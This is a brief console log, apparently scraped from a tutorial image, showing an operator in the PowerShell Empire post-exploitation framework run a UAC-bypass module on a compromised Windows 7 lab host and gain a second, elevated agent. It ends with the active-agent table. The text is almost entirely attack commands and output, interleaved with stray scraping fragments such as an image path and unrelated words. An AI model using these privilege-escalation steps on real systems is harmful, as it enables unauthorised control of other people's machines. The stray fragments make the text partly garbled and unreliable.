 (Empire: GZCBWTVZRAK3ALWD) > bypassuac smiletest
[>] Module is not opsec safe, run? [y/N] y
(Empire: GZCBWTVZRAK3ALWD) >
Job started: Debug32_kx4uk
[+] Initial agent UXEDEWFZ2VXF4V23 from 10.10.10.11 now active
资料
(Empire: GZCBWTVZRAK3ALWD) > agents
[*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
webwxgetmsgimg.
--------- ----------- ------------ --------- ------- ----- --------------------
GZCBWTVZRAK3ALWD 10.10.10.11 TTWIN7X32 TTWIN7X32\kzhl powershell/492 5/0.0 2017-05-08 20:41:20
UXEDEWFZ2VXF4V23 10.10.10.11 TTWIN7X32 *TTWIN7X32\kzhl powershell/620 5/0.0 2017-05-08 20:41:21
(Empire: agents) >